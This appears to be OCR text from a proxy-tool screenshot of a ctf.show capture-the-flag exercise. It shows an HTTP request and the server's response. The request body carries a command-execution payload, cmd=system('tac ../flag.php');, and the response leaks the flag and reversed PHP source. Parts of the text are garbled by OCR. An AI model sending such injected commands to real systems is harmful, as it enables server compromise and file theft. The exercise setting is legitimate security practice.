 请求
美化 Raw Hex \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://c906404c-aaa9-45e3-9281-c16ae4578c7b.cha
llenge.ctf.show/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: keep-alive
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 30
20
21 cmd=system('tac ../flag.php');
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
sted-With,If-Modified-Since,Cache-Control,Conte
t-Type,Authorization,x-auth-token,Cookies,Aaa,D
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 314
13
14 xaiecgii x做生意的huw@389额2v
15 $flag="ctfshow{e10b9d38-d609-4365-b7d7-ce1e9649
210}";
16
17 */
18
19 # @link: https://ctfer.com
20 # @email: h1xa@ctfer.com
21 # @Last Modified time: 2020-10-16 22:41:40
22 # @Last Modified by: h1xa
23 # @Date: 2020-09-21 21:31:23
24 # @Author: h1xa
25 # -*- coding: utf-8 -*-
26 /*
27
28 <?php
29
Search